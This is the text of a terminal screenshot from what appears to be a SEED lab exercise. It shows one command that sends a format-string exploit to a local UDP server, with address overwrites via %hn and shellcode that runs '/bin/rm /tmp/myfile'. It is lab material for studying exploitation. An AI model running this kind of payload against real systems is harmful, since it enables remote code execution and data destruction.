 Terminator
En
3:17 AM
/bin/bash
/bin/bash 66x24
[10/16/20]seed@VM:~$ echo $(printf "\xEC\xEF\xFF\xBF@@@@\xE8\xEF\x
FF\xBF")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.48963x%
hn%.12637x%hn$(printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x31\xc0\x50\x68bash////\x68/bin\x89\xe3\x31\
xc0\x50\x68-ccc\x89\xe0\x31\xd2\x52\x68ile \x68/myf\x68/tmp\x68/rm
 \x68/bin\x89\xe2\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\
xb0\x0b\xcd\x80") | nc -u 127.0.0.1 9090